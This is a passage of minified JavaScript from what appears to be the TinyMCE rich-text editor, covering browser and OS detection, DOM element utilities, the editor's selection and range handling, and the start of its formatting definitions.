a.replace(/\s+$/g,"")};return{supplant:e,startsWith:l,removeLeading:f,removeTrailing:g,ensureLeading:h,ensureTrailing:i,endsWith:m,contains:j,trim:n,lTrim:o,rTrim:p,capitalize:k}}),g("6z",["3t","7a"],function(a,b){var c=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,d=function(a){return function(c){return b.contains(c,a)}},e=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:function(a){var c=b.contains(a,"edge/")&&b.contains(a,"chrome")&&b.contains(a,"safari")&&b.contains(a,"applewebkit");return c}},{name:"Chrome",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,c],search:function(a){return b.contains(a,"chrome")&&!b.contains(a,"chromeframe")}},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:function(a){return b.contains(a,"msie")||b.contains(a,"trident")}},{name:"Opera",versionRegexes:[c,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:d("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:d("firefox")},{name:"Safari",versionRegexes:[c,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:function(a){return(b.contains(a,"safari")||b.contains(a,"mobile/"))&&b.contains(a,"applewebkit")}}],f=[{name:"Windows",search:d("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:function(a){return b.contains(a,"iphone")||b.contains(a,"ipad")},versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:d("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"OSX",search:d("os x"),versionRegexes:[/.*?os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:d("linux"),versionRegexes:[]},{name:"Solaris",search:d("sunos"),versionRegexes:[]},{name:"FreeBSD",search:d("freebsd"),versionRegexes:[]}];return{browsers:a.constant(e),oses:a.constant(f)}}),g("6b",["6v","6w","6x","6y","6z"],function(a,b,c,d,e){var f=function(f){var g=e.browsers(),h=e.oses(),i=d.detectBrowser(g,f).fold(a.unknown,a.nu),j=d.detectOs(h,f).fold(b.unknown,b.nu),k=c(j,i,f);return{browser:i,os:j,deviceType:k}};return{detect:f}}),h("6c",navigator),g("5p",["6a","6b","6c"],function(a,b,c){var d=a.cached(function(){var a=c.userAgent;return b.detect(a)});return{detect:d}}),g("4z",[],function(){return"undefined"==typeof console&&(console={log:function(){}}),console}),h("1y",document),g("42",["3t","4s","4z","1y"],function(a,b,c,d){var e=function(a,b){var e=b||d,f=e.createElement("div");if(f.innerHTML=a,!f.hasChildNodes()||f.childNodes.length>1)throw c.error("HTML does not have a single root node",a),"HTML must have a single root node";return h(f.childNodes[0])},f=function(a,b){var c=b||d,e=c.createElement(a);return h(e)},g=function(a,b){var c=b||d,e=c.createTextNode(a);return h(e)},h=function(c){if(null===c||void 0===c)throw new b("Node cannot be null or undefined");return{dom:a.constant(c)}};return{fromHtml:e,fromTag:f,fromText:g,fromDom:h}}),g("52",[],function(){return{ATTRIBUTE:2,CDATA_SECTION:4,COMMENT:8,DOCUMENT:9,DOCUMENT_TYPE:10,DOCUMENT_FRAGMENT:11,ELEMENT:1,TEXT:3,PROCESSING_INSTRUCTION:7,ENTITY_REFERENCE:5,ENTITY:6,NOTATION:12}}),g("5q",["3s","4q","42","52","4s","1y"],function(a,b,c,d,e,f){var g=0,h=1,i=2,j=3,k=function(){var a=f.createElement("span");return void 0!==a.matches?g:void 0!==a.msMatchesSelector?h:void 0!==a.webkitMatchesSelector?i:void 0!==a.mozMatchesSelector?j:-1}(),l=d.ELEMENT,m=d.DOCUMENT,n=function(a,b){var c=a.dom();if(c.nodeType!==l)return!1;if(k===g)return c.matches(b);if(k===h)return c.msMatchesSelector(b);if(k===i)return c.webkitMatchesSelector(b);if(k===j)return c.mozMatchesSelector(b);throw new e("Browser lacks native selectors")},o=function(a){return a.nodeType!==l&&a.nodeType!==m||0===a.childElementCount},p=function(b,d){var e=void 0===d?f:d.dom();return o(e)?[]:a.map(e.querySelectorAll(b),c.fromDom)},q=function(a,d){var e=void 0===d?f:d.dom();return o(e)?b.none():b.from(e.querySelector(a)).map(c.fromDom)};return{all:p,is:n,one:q}}),g("53",["3s","3t","5o","5p","5q"],function(a,b,c,d,e){var f=function(a,b){return a.dom()===b.dom()},g=function(a,b){return a.dom().isEqualNode(b.dom())},h=function(c,d){return a.exists(d,b.curry(f,c))},i=function(a,b){var c=a.dom(),d=b.dom();return c!==d&&c.contains(d)},j=function(a,b){return c.documentPositionContainedBy(a.dom(),b.dom());
},k=d.detect().browser,l=k.isIE()?j:i;return{eq:f,isEqualNode:g,member:h,contains:l,is:e.is}}),g("4x",["5l","3s","3t","4q","5m","5n","53","42"],function(a,b,c,d,e,f,g,h){var i=function(a){return h.fromDom(a.dom().ownerDocument)},j=function(a){var b=i(a);return h.fromDom(b.dom().documentElement)},k=function(a){var b=a.dom(),c=b.ownerDocument.defaultView;return h.fromDom(c)},l=function(a){var b=a.dom();return d.from(b.parentNode).map(h.fromDom)},m=function(a){return l(a).bind(function(c){var d=u(c);return b.findIndex(d,function(b){return g.eq(a,b)})})},n=function(b,d){for(var e=a.isFunction(d)?d:c.constant(!1),f=b.dom(),g=[];null!==f.parentNode&&void 0!==f.parentNode;){var i=f.parentNode,j=h.fromDom(i);if(g.push(j),e(j)===!0)break;f=i}return g},o=function(a){var c=function(c){return b.filter(c,function(b){return!g.eq(a,b)})};return l(a).map(u).map(c).getOr([])},p=function(a){var b=a.dom();return d.from(b.offsetParent).map(h.fromDom)},q=function(a){var b=a.dom();return d.from(b.previousSibling).map(h.fromDom)},r=function(a){var b=a.dom();return d.from(b.nextSibling).map(h.fromDom)},s=function(a){return b.reverse(f.toArray(a,q))},t=function(a){return f.toArray(a,r)},u=function(a){var c=a.dom();return b.map(c.childNodes,h.fromDom)},v=function(a,b){var c=a.dom().childNodes;return d.from(c[b]).map(h.fromDom)},w=function(a){return v(a,0)},x=function(a){return v(a,a.dom().childNodes.length-1)},y=e.immutable("element","offset"),z=function(a,b){var c=u(a);return c.length>0&&b<c.length?y(c[b],0):y(a,b)};return{owner:i,defaultView:k,documentElement:j,parent:l,findIndex:m,parents:n,siblings:o,prevSibling:q,offsetParent:p,prevSiblings:s,nextSibling:r,nextSiblings:t,children:u,child:v,firstChild:w,lastChild:x,leaf:z}}),g("40",["4x"],function(a){var b=function(b,c){var d=a.parent(b);d.each(function(a){a.dom().insertBefore(c.dom(),b.dom())})},c=function(c,d){var f=a.nextSibling(c);f.fold(function(){var b=a.parent(c);b.each(function(a){e(a,d)})},function(a){b(a,d)})},d=function(b,c){var d=a.firstChild(b);d.fold(function(){e(b,c)},function(a){b.dom().insertBefore(c.dom(),a.dom())})},e=function(a,b){a.dom().appendChild(b.dom())},f=function(c,d,f){a.child(c,f).fold(function(){e(c,d)},function(a){b(a,d)})},g=function(a,c){b(a,c),e(c,a)};return{before:b,after:c,prepend:d,append:e,appendAt:f,wrap:g}}),g("44",["52"],function(a){var b=function(a){var b=a.dom().nodeName;return b.toLowerCase()},c=function(a){return a.dom().nodeType},d=function(a){return a.dom().nodeValue},e=function(a){return function(b){return c(b)===a}},f=function(d){return c(d)===a.COMMENT||"#comment"===b(d)},g=e(a.ELEMENT),h=e(a.TEXT),i=e(a.DOCUMENT);return{name:b,type:c,value:d,isElement:g,isText:h,isDocument:i,isComment:f}}),g("4y",["5l","3s","5r","44","4s","4z"],function(a,b,c,d,e,f){var g=function(b,c,d){if(!(a.isString(d)||a.isBoolean(d)||a.isNumber(d)))throw f.error("Invalid call to Attr.set. Key ",c,":: Value ",d,":: Element ",b),new e("Attribute value was not simple");b.setAttribute(c,d+"")},h=function(a,b,c){g(a.dom(),b,c)},i=function(a,b){var d=a.dom();c.each(b,function(a,b){g(d,b,a)})},j=function(a,b){var c=a.dom().getAttribute(b);return null===c?void 0:c},k=function(a,b){var c=a.dom();return!(!c||!c.hasAttribute)&&c.hasAttribute(b)},l=function(a,b){a.dom().removeAttribute(b)},m=function(a){var b=a.dom().attributes;return void 0===b||null===b||0===b.length},n=function(a){return b.foldl(a.dom().attributes,function(a,b){return a[b.name]=b.value,a},{})},o=function(a,b,c){k(a,c)&&!k(b,c)&&h(b,c,j(a,c))},p=function(a,c,e){d.isElement(a)&&d.isElement(c)&&b.each(e,function(b){o(a,c,b)})};return{clone:n,set:h,setAll:i,get:j,has:k,remove:l,hasNone:m,transfer:p}}),g("50",["3s","40"],function(a,b){var c=function(c,d){a.each(d,function(a){b.before(c,a)})},d=function(c,d){a.each(d,function(a,e){var f=0===e?c:d[e-1];b.after(f,a)})},e=function(c,d){a.each(d.slice().reverse(),function(a){b.prepend(c,a)})},f=function(c,d){a.each(d,function(a){b.append(c,a)})};return{before:c,after:d,prepend:e,append:f}}),g("51",["3s","50","4x"],function(a,b,c){var d=function(b){b.dom().textContent="",a.each(c.children(b),function(a){e(a)})},e=function(a){var b=a.dom();null!==b.parentNode&&b.parentNode.removeChild(b)},f=function(a){var d=c.children(a);d.length>0&&b.before(a,d),e(a)};return{empty:d,remove:e,unwrap:f}}),g("41",["4y","42","40","50","51","4x"],function(a,b,c,d,e,f){var g=function(a,c){return b.fromDom(a.dom().cloneNode(c))},h=function(a){return g(a,!1)},i=function(a){return g(a,!0)},j=function(c,d){var e=b.fromTag(d),f=a.clone(c);return a.setAll(e,f),e},k=function(a,b){var c=j(a,b),e=f.children(i(a));return d.append(c,e),c},l=function(a,b){var g=j(a,b);c.before(a,g);var h=f.children(a);return d.append(g,h),e.remove(a),g};return{shallow:h,shallowAs:j,deep:i,copy:k,mutate:l}}),g("43",["3s","42","1y"],function(a,b,c){var d=function(d,e){var f=e||c,g=f.createDocumentFragment();return a.each(d,function(a){g.appendChild(a.dom())}),b.fromDom(g)};return{fromElements:d}}),g("45",["3s","3t","44"],function(a,b,c){var d=["article","aside","details","div","dt","figcaption","footer","form","fieldset","header","hgroup","html","main","nav","section","summary","body","p","dl","multicol","dd","figure","address","center","blockquote","h1","h2","h3","h4","h5","h6","listing","xmp","pre","plaintext","menu","dir","ul","ol","li","hr","table","tbody","thead","tfoot","th","tr","td","caption"],e=["area","base","basefont","br","col","frame","hr","img","input","isindex","link","meta","param","embed","source","wbr","track"],f=["td","th"],g=["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"],h=["h1","h2","h3","h4","h5","h6"],i=function(d){var e;return function(f){return e=e?e:a.mapToObject(d,b.constant(!0)),e.hasOwnProperty(c.name(f))}},j=i(h),k=i(d),l=function(a){return c.isElement(a)&&!k(a)};return{isBlock:k,isInline:l,isHeading:j,isTextBlock:i(g),isVoid:i(e),isTableCell:i(f)}}),g("46",["3t","53","4x"],function(a,b,c){var d=function(a){return a.slice(0,-1)},e=function(a,e,f){return b.contains(e,a)?d(c.parents(a,function(a){return f(a)||b.eq(a,e)})):[]},f=function(b,c){return e(b,c,a.constant(!1))},g=function(a,b){return[a].concat(f(a,b))};return{parentsUntil:e,parents:f,parentsAndSelf:g}}),g("54",["4q"],function(a){var b=function(a){for(var b=[],c=function(a){b.push(a)},d=0;d<a.length;d++)a[d].each(c);return b},c=function(b,c){for(var d=0;d<b.length;d++){var e=c(b[d],d);if(e.isSome())return e}return a.none()},d=function(b,c){for(var d=[],e=0;e<b.length;e++){var f=b[e];if(!f.isSome())return a.none();d.push(f.getOrDie())}return a.some(c.apply(null,d))};return{cat:b,findMap:c,liftN:d}}),g("47",["3s","3t","4q","54","53","42","44","4x","1j"],function(a,b,c,d,e,f,g,h,i){var j=function(a){var b=a.startContainer,d=a.startOffset;return i.isText(b)?0===d?c.some(f.fromDom(b)):c.none():c.from(b.childNodes[d]).map(f.fromDom)},k=function(a){var b=a.endContainer,d=a.endOffset;return i.isText(b)?d===b.data.length?c.some(f.fromDom(b)):c.none():c.from(b.childNodes[d-1]).map(f.fromDom)},l=function(a){return h.firstChild(a).fold(b.constant([a]),function(b){return[a].concat(l(b))})},m=function(a){return h.lastChild(a).fold(b.constant([a]),function(b){return"br"===g.name(b)?h.prevSibling(b).map(function(b){return[a].concat(m(b))}).getOr([]):[a].concat(m(b))})},n=function(c,f){return d.liftN([j(f),k(f)],function(d,f){var g=a.find(l(c),b.curry(e.eq,d)),h=a.find(m(c),b.curry(e.eq,f));return g.isSome()&&h.isSome()}).getOr(!1)};return{hasAllContentsSelected:n}}),g("1q",["3s","3t","40","41","42","43","44","45","46","47"],function(a,b,c,d,e,f,g,h,i,j){var k=function(b){return a.find(b,function(a){return"ul"===g.name(a)||"ol"===g.name(a)})},l=function(c,d){return a.find(c,function(a){return"li"===g.name(a)&&j.hasAllContentsSelected(a,d)}).fold(b.constant([]),function(a){return k(c).map(function(a){return[e.fromTag("li"),e.fromTag(g.name(a))]}).getOr([])})},m=function(b,d){var e=a.foldl(d,function(a,b){return c.append(b,a),b},b);return d.length>0?f.fromElements([e]):e},n=function(b,c){var f=i.parentsAndSelf(e.fromDom(c.commonAncestorContainer),e.fromDom(b)),g=a.filter(f,function(a){return h.isInline(a)||h.isHeading(a)}),j=l(f,c);return a.map(g.concat(j),d.shallow)},o=function(a,b){return m(e.fromDom(b.cloneContents()),n(a,b))},p=function(a,b){return b.collapsed?f.fromElements([]):o(a,b)};return{read:p}}),g("s",["1n","r","q","1j","h","1o","c","1p","6","1q","1l","9"],function(a,b,c,d,e,f,g,h,i,j,k,l){function m(a,d,e,f){var g=this;g.dom=a,g.win=d,g.serializer=e,g.editor=f,g.bookmarkManager=new b(g),g.controlSelection=new c(g,f),g.win.getSelection||(g.tridentSel=new h(g))}var n=l.each,o=l.trim,p=i.ie;return m.prototype={setCursorLocation:function(a,b){var c=this,d=c.dom.createRng();a?(d.setStart(a,b),d.setEnd(a,b),c.setRng(d),c.collapse(!1)):(c._moveEndPoint(d,c.editor.getBody(),!0),c.setRng(d))},getContent:function(a){var b,c,d,e=this,f=e.getRng(),g=e.dom.create("body"),h=e.getSel();return a=a||{},b=c="",a.get=!0,a.format=a.format||"html",a.selection=!0,e.editor.fire("BeforeGetContent",a),"text"===a.format?e.isCollapsed()?"":k.trim(f.text||(h.toString?h.toString():"")):(f.cloneContents?(d=a.contextual?j.read(e.editor.getBody(),f).dom():f.cloneContents(),d&&g.appendChild(d)):void 0!==f.item||void 0!==f.htmlText?(g.innerHTML="<br>"+(f.item?f.item(0).outerHTML:f.htmlText),g.removeChild(g.firstChild)):g.innerHTML=f.toString(),/^\s/.test(g.innerHTML)&&(b=" "),/\s+$/.test(g.innerHTML)&&(c=" "),a.getInner=!0,a.content=e.isCollapsed()?"":b+e.serializer.serialize(g,a)+c,e.editor.fire("GetContent",a),a.content)},setContent:function(a,b){var c,d,e,f=this,g=f.getRng(),h=f.win.document;if(b=b||{format:"html"},b.set=!0,b.selection=!0,b.content=a,b.no_events||f.editor.fire("BeforeSetContent",b),a=b.content,g.insertNode){a+='<span id="__caret">_</span>',g.startContainer==h&&g.endContainer==h?h.body.innerHTML=a:(g.deleteContents(),0===h.body.childNodes.length?h.body.innerHTML=a:g.createContextualFragment?g.insertNode(g.createContextualFragment(a)):(d=h.createDocumentFragment(),e=h.createElement("div"),d.appendChild(e),e.outerHTML=a,g.insertNode(d))),c=f.dom.get("__caret"),g=h.createRange(),g.setStartBefore(c),g.setEndBefore(c),f.setRng(g),f.dom.remove("__caret");try{f.setRng(g)}catch(a){}}else g.item&&(h.execCommand("Delete",!1,null),g=f.getRng()),/^\s+/.test(a)?(g.pasteHTML('<span id="__mce_tmp">_</span>'+a),f.dom.remove("__mce_tmp")):g.pasteHTML(a);b.no_events||f.editor.fire("SetContent",b)},getStart:function(a){var b,c,d,e,f=this,g=f.getRng();if(g.duplicate||g.item){if(g.item)return g.item(0);for(d=g.duplicate(),d.collapse(1),b=d.parentElement(),b.ownerDocument!==f.dom.doc&&(b=f.dom.getRoot()),c=e=g.parentElement();e=e.parentNode;)if(e==b){b=c;break}return b}return b=g.startContainer,1==b.nodeType&&b.hasChildNodes()&&(a&&g.collapsed||(b=b.childNodes[Math.min(b.childNodes.length-1,g.startOffset)])),b&&3==b.nodeType?b.parentNode:b},getEnd:function(a){var b,c,d=this,e=d.getRng();return e.duplicate||e.item?e.item?e.item(0):(e=e.duplicate(),e.collapse(0),b=e.parentElement(),b.ownerDocument!==d.dom.doc&&(b=d.dom.getRoot()),b&&"BODY"==b.nodeName?b.lastChild||b:b):(b=e.endContainer,c=e.endOffset,1==b.nodeType&&b.hasChildNodes()&&(a&&e.collapsed||(b=b.childNodes[c>0?c-1:c])),b&&3==b.nodeType?b.parentNode:b)},getBookmark:function(a,b){return this.bookmarkManager.getBookmark(a,b)},moveToBookmark:function(a){return this.bookmarkManager.moveToBookmark(a)},select:function(a,b){var c,d=this,e=d.dom,f=e.createRng();if(d.lastFocusBookmark=null,a){if(!b&&d.controlSelection.controlSelect(a))return;c=e.nodeIndex(a),f.setStart(a.parentNode,c),f.setEnd(a.parentNode,c+1),b&&(d._moveEndPoint(f,a,!0),d._moveEndPoint(f,a)),d.setRng(f)}return a},isCollapsed:function(){var a=this,b=a.getRng(),c=a.getSel();return!(!b||b.item)&&(b.compareEndPoints?0===b.compareEndPoints("StartToEnd",b):!c||b.collapsed)},collapse:function(a){var b,c=this,d=c.getRng();d.item&&(b=d.item(0),d=c.win.document.body.createTextRange(),d.moveToElementText(b)),d.collapse(!!a),c.setRng(d)},getSel:function(){var a=this.win;return a.getSelection?a.getSelection():a.document.selection},getRng:function(a){function b(a,b,c){try{return b.compareBoundaryPoints(a,c)}catch(a){return-1}}var c,d,e,f,g,h,i=this;if(!i.win)return null;if(f=i.win.document,"undefined"==typeof f||null===f)return null;if(!a&&i.lastFocusBookmark){var j=i.lastFocusBookmark;return j.startContainer?(d=f.createRange(),d.setStart(j.startContainer,j.startOffset),d.setEnd(j.endContainer,j.endOffset)):d=j,d}if(a&&i.tridentSel)return i.tridentSel.getRangeAt(0);try{(c=i.getSel())&&(d=c.rangeCount>0?c.getRangeAt(0):c.createRange?c.createRange():f.createRange())}catch(a){}if(h=i.editor.fire("GetSelectionRange",{range:d}),h.range!==d)return h.range;if(p&&d&&d.setStart&&f.selection){try{g=f.selection.createRange()}catch(a){}g&&g.item&&(e=g.item(0),d=f.createRange(),d.setStartBefore(e),d.setEndAfter(e))}return d||(d=f.createRange?f.createRange():f.body.createTextRange()),d.setStart&&9===d.startContainer.nodeType&&d.collapsed&&(e=i.dom.getRoot(),d.setStart(e,0),d.setEnd(e,0)),i.selectedRange&&i.explicitRange&&(0===b(d.START_TO_START,d,i.selectedRange)&&0===b(d.END_TO_END,d,i.selectedRange)?d=i.explicitRange:(i.selectedRange=null,i.explicitRange=null)),d},setRng:function(a,b){var c,d,e,f=this;if(a)if(a.select){f.explicitRange=null;try{a.select()}catch(a){}}else if(f.tridentSel){if(a.cloneRange)try{f.tridentSel.addRange(a)}catch(a){}}else{if(c=f.getSel(),e=f.editor.fire("SetSelectionRange",{range:a,forward:b}),a=e.range,c){f.explicitRange=a;try{c.removeAllRanges(),c.addRange(a)}catch(a){}b===!1&&c.extend&&(c.collapse(a.endContainer,a.endOffset),c.extend(a.startContainer,a.startOffset)),f.selectedRange=c.rangeCount>0?c.getRangeAt(0):null}a.collapsed||a.startContainer!==a.endContainer||!c.setBaseAndExtent||i.ie||a.endOffset-a.startOffset<2&&a.startContainer.hasChildNodes()&&(d=a.startContainer.childNodes[a.startOffset],d&&"IMG"===d.tagName&&(c.setBaseAndExtent(a.startContainer,a.startOffset,a.endContainer,a.endOffset),c.anchorNode===a.startContainer&&c.focusNode===a.endContainer||c.setBaseAndExtent(d,0,d,1))),f.editor.fire("AfterSetSelectionRange",{range:a,forward:b})}},setNode:function(a){var b=this;return b.setContent(b.dom.getOuterHTML(a)),a},getNode:function(){function a(a,b){for(var c=a;a&&3===a.nodeType&&0===a.length;)a=b?a.nextSibling:a.previousSibling;return a||c}var b,c,d,e,f,g=this,h=g.getRng(),i=g.dom.getRoot();return h?(c=h.startContainer,d=h.endContainer,e=h.startOffset,f=h.endOffset,h.setStart?(b=h.commonAncestorContainer,!h.collapsed&&(c==d&&f-e<2&&c.hasChildNodes()&&(b=c.childNodes[e]),3===c.nodeType&&3===d.nodeType&&(c=c.length===e?a(c.nextSibling,!0):c.parentNode,d=0===f?a(d.previousSibling,!1):d.parentNode,c&&c===d))?c:b&&3==b.nodeType?b.parentNode:b):(b=h.item?h.item(0):h.parentElement(),b.ownerDocument!==g.win.document&&(b=i),b)):i},getSelectedBlocks:function(a,b){var c,d,e=this,f=e.dom,h=[];if(d=f.getRoot(),a=f.getParent(a||e.getStart(),f.isBlock),b=f.getParent(b||e.getEnd(),f.isBlock),a&&a!=d&&h.push(a),a&&b&&a!=b){c=a;for(var i=new g(a,d);(c=i.next())&&c!=b;)f.isBlock(c)&&h.push(c)}return b&&a!=b&&b!=d&&h.push(b),h},isForward:function(){var a,b,c=this.dom,d=this.getSel();return!(d&&d.anchorNode&&d.focusNode)||(a=c.createRng(),a.setStart(d.anchorNode,d.anchorOffset),a.collapse(!0),b=c.createRng(),b.setStart(d.focusNode,d.focusOffset),b.collapse(!0),a.compareBoundaryPoints(a.START_TO_START,b)<=0)},normalize:function(){var a=this,b=a.getRng();return i.range&&new e(a.dom).normalize(b)&&a.setRng(b,a.isForward()),b},selectorChanged:function(a,b){var c,d=this;return d.selectorChangedData||(d.selectorChangedData={},c={},d.editor.on("NodeChange",function(a){var b=a.element,e=d.dom,f=e.getParents(b,null,e.getRoot()),g={};n(d.selectorChangedData,function(a,b){n(f,function(d){if(e.is(d,b))return c[b]||(n(a,function(a){a(!0,{node:d,selector:b,parents:f})}),c[b]=a),g[b]=a,!1})}),n(c,function(a,d){g[d]||(delete c[d],n(a,function(a){a(!1,{node:b,selector:d,parents:f})}))})})),d.selectorChangedData[a]||(d.selectorChangedData[a]=[]),d.selectorChangedData[a].push(b),d},getScrollContainer:function(){for(var a,b=this.dom.getRoot();b&&"BODY"!=b.nodeName;){if(b.scrollHeight>b.clientHeight){a=b;break}b=b.parentNode}return a},scrollIntoView:function(a,b){f.scrollIntoView(this.editor,a,b)},placeCaretAt:function(a,b){this.setRng(e.getCaretRangeFromPoint(a,b,this.editor.getDoc()))},_moveEndPoint:function(a,b,c){var d=b,e=new g(b,d),f=this.dom.schema.getNonEmptyElements();do{if(3==b.nodeType&&0!==o(b.nodeValue).length)return void(c?a.setStart(b,0):a.setEnd(b,b.nodeValue.length));if(f[b.nodeName]&&!/^(TD|TH)$/.test(b.nodeName))return void(c?a.setStartBefore(b):"BR"==b.nodeName?a.setEndBefore(b):a.setEndAfter(b));if(i.ie&&i.ie<11&&this.dom.isBlock(b)&&this.dom.isEmpty(b))return void(c?a.setStart(b,0):a.setEnd(b,0))}while(b=c?e.next():e.prev());"BODY"==d.nodeName&&(c?a.setStart(d,0):a.setEnd(d,d.childNodes.length))},getBoundingClientRect:function(){var b=this.getRng();return b.collapsed?a.fromRangeStart(b).getClientRects()[0]:b.getBoundingClientRect()},destroy:function(){this.win=null,this.controlSelection.destroy()}},m}),g("1r",["r","9"],function(a,b){function c(b){this.compare=function(c,e){function f(a){var c={};return d(b.getAttribs(a),function(d){var e=d.nodeName.toLowerCase();0!==e.indexOf("_")&&"style"!==e&&0!==e.indexOf("data-")&&(c[e]=b.getAttrib(a,e))}),c}function g(a,b){var c,d;for(d in a)if(a.hasOwnProperty(d)){if(c=b[d],"undefined"==typeof c)return!1;if(a[d]!=c)return!1;delete b[d]}for(d in b)if(b.hasOwnProperty(d))return!1;return!0}return c.nodeName==e.nodeName&&(!!g(f(c),f(e))&&(!!g(b.parseStyle(b.getAttrib(c,"style")),b.parseStyle(b.getAttrib(e,"style")))&&(!a.isBookmarkNode(c)&&!a.isBookmarkNode(e))))}}var d=b.each;return c}),g("1t",["e","9","j"],function(a,b,c){function d(a,d){function e(a,b){b.classes.length&&j.addClass(a,b.classes.join(" ")),j.setAttribs(a,b.attrs)}function f(a){var b;return k="string"==typeof a?{name:a,classes:[],attrs:{}}:a,b=j.create(k.name),e(b,k),b}function g(a,c){var d="string"!=typeof a?a.nodeName.toLowerCase():a,e=m.getElementRule(d),f=e&&e.parentsRequired;return!(!f||!f.length)&&(c&&b.inArray(f,c)!==-1?c:f[0])}function h(a,c,d){var e,i,k,l=c.length>0&&c[0],m=l&&l.name;if(k=g(a,m))m==k?(i=c[0],c=c.slice(1)):i=k;else if(l)i=c[0],c=c.slice(1);else if(!d)return a;return i&&(e=f(i),e.appendChild(a)),d&&(e||(e=j.create("div"),e.appendChild(a)),b.each(d,function(b){var c=f(b);e.insertBefore(c,a)})),h(e,c,i&&i.siblings)}var i,k,l,m=d&&d.schema||new c({});return a&&a.length?(k=a[0],i=f(k),l=j.create("div"),l.appendChild(h(i,a.slice(1),k.siblings)),l):""}function e(a,b){return d(g(a),b)}function f(a){var c,d={classes:[],attrs:{}};return a=d.selector=b.trim(a),"*"!==a&&(c=a.replace(/(?:([#\.]|::?)([\w\-]+)|(\[)([^\]]+)\]?)/g,function(a,c,e,f,g){switch(c){case"#":d.attrs.id=e;break;case".":d.classes.push(e);break;case":":b.inArray("checked disabled enabled read-only required".split(" "),e)!==-1&&(d.attrs[e]=e)}if("["==f){var h=g.match(/([\w\-]+)(?:\=\"([^\"]+))?/);h&&(d.attrs[h[1]]=h[2])}return""})),d.name=c||"div",d}function g(a){return a&&"string"==typeof a?(a=a.split(/\s*,\s*/)[0],a=a.replace(/\s*(~\+|~|\+|>)\s*/g,"$1"),b.map(a.split(/(?:>|\s+(?![^\[\]]+\]))/),function(a){var c=b.map(a.split(/(?:~\+|~|\+)/),f),d=c.pop();return c.length&&(d.siblings=c),d}).reverse()):[]}function h(a,b){function c(a){return a.replace(/%(\w+)/g,"")}var e,f,h,k,l,m,n="";if(m=a.settings.preview_styles,m===!1)return"";if("string"!=typeof m&&(m="font-family font-size font-weight font-style text-decoration text-transform color background-color border border-radius outline text-shadow"),"string"==typeof b){if(b=a.formatter.get(b),!b)return;b=b[0]}return"preview"in b&&(m=b.preview,m===!1)?"":(e=b.block||b.inline||"span",k=g(b.selector),k.length?(k[0].name||(k[0].name=e),e=b.selector,f=d(k,a)):f=d([e],a),h=j.select(e,f)[0]||f.firstChild,i(b.styles,function(a,b){a=c(a),a&&j.setStyle(h,b,a)}),i(b.attributes,function(a,b){a=c(a),a&&j.setAttrib(h,b,a)}),i(b.classes,function(a){a=c(a),j.hasClass(h,a)||j.addClass(h,a)}),a.fire("PreviewFormats"),j.setStyles(f,{position:"absolute",left:-65535}),a.getBody().appendChild(f),l=j.getStyle(a.getBody(),"fontSize",!0),l=/px$/.test(l)?parseInt(l,10):0,i(m.split(" "),function(b){var c=j.getStyle(h,b,!0);if(!("background-color"==b&&/transparent|rgba\s*\([^)]+,\s*0\)/.test(c)&&(c=j.getStyle(a.getBody(),b,!0),"#ffffff"==j.toHex(c).toLowerCase())||"color"==b&&"#000000"==j.toHex(c).toLowerCase())){if("font-size"==b&&/em|%$/.test(c)){if(0===l)return;c=parseFloat(c,10)/(/%$/.test(c)?100:1),c=c*l+"px"}"border"==b&&c&&(n+="padding:0 2px;"),n+=b+":"+c+";"}}),a.fire("AfterPreviewFormats"),j.remove(f),n)}var i=b.each,j=a.DOM;return{getCssText:h,parseSelector:g,selectorToHtml:e}}),g("1u",["1g","1j","a"],function(a,b,c){function d(a,b){var c=f[a];c||(f[a]=c=[]),f[a].push(b)}function e(a,b){h(f[a],function(a){a(b)})}var f={},g=a.filter,h=a.each;return d("pre",function(d){function e(b){return i(b.previousSibling)&&a.indexOf(j,b.previousSibling)!=-1}function f(a,b){c(b).remove(),c(a).append("<br><br>").append(b.childNodes)}var i,j,k=d.selection.getRng();i=b.matchNodeNames("pre"),k.collapsed||(j=d.selection.getSelectedBlocks(),h(g(g(j,i),e),function(a){f(a.previousSibling,a)}))}),{postProcess:e}}),g("t",["c","h","r","1r","1j","1s","9","1t","1u"],function(a,b,c,d,e,f,g,h,i){return function(j){function k(a){return a.nodeType&&(a=a.nodeName),!!j.schema.getTextBlockElements()[a.toLowerCase()]}function l(a){return/^(TH|TD)$/.test(a.nodeName)}function m(a){return a&&/^(IMG)$/.test(a.nodeName)}function n(a,b){return da.getParents(a,b,da.getRoot())}function o(a){return 1===a.nodeType&&"_mce_caret"===a.id}function p(){s({valigntop:[{selector:"td,th",styles:{verticalAlign:"top"}}],valignmiddle:[{selector:"td,th",styles:{verticalAlign:"middle"}}],valignbottom:[{selector:"td,th",styles:{verticalAlign:"bottom"}}],alignleft:[{selector:"figure.image",collapsed:!1,classes:"align-left",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"left"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"img,table",collapsed:!1,styles:{"float":"left"},preview:"font-family font-size"}],aligncenter:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"center"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"figure.image",collapsed:!1,classes:"align-center",ceFalseOverride:!0,preview:"font-family 